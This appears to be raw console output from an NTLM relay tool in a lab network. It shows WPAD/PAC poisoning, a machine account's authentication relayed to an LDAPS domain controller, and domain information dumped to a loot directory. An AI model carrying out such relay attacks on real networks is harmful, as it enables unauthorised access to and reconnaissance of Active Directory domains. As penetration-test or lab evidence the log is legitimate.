 [*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.230.137
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.230.142 IN\USER1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://192.168.230.142 IN\USER1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.230.137
[*] HTTPD: Received connection from ::ffff:192.168.230.137, attacking target ldaps://192.168.230.142